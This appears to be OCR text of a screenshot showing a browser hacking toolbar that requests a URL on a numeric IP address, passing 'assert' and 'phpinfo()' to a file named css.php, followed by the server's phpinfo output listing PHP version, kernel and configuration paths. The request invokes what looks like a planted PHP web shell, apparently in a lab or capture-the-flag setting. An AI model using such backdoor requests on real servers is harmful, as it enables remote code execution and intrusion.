 Load URL
http://219.153.49.228:41533/www/hack/static/css.php?e=assert&GET=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux f5d907b02af0 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
完成
P
pr